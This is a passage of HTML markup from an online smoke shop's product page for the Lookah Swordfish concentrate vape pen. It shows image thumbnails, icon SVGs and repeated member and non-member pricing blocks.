//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431190896821"
  aria-label="Go to item 7"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25430948020405"
  aria-label="Go to item 8"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25430615031989"
  aria-label="Go to item 9"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25433688735925"
  aria-label="Go to item 10"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431375708341"
  aria-label="Go to item 11"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431596466357"
  aria-label="Go to item 12"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431061266613"
  aria-label="Go to item 13"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7199370903733"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7199370903733"
        data-product-url="/products/lookah-swordfish-concentrate-vape-pen"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7199370903733"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Lookah Swordfish Concentrate Vape Pen</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7199370903733" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7199370903733">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="41968590618805" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590651573" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590684341" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
